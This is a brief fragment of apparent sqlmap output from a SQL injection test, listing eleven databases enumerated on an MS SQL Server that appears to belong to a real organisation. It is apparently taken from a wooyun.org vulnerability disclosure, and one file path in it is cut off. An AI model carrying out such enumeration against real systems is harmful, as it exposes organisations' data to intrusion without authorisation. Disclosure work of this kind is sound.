 [15:51:40] [INFO] retrieved: tempdb
[15:51:40] [DEBUG] performed 49 queries in 66.18 seconds
available databases [11]:
[*] chinaccm
[*] chinaccmdata
[*] chinaccminfo
[*] chinaccmsms
[*] distribution
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[15:51:40] [INFO] fetched data logged to text files under 'C:\Users\
com'
www.wooyun.org